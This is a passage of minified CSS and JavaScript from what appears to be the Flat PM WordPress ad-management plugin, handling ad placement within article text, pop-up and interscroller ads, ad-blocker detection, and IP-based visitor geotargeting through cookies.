[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find 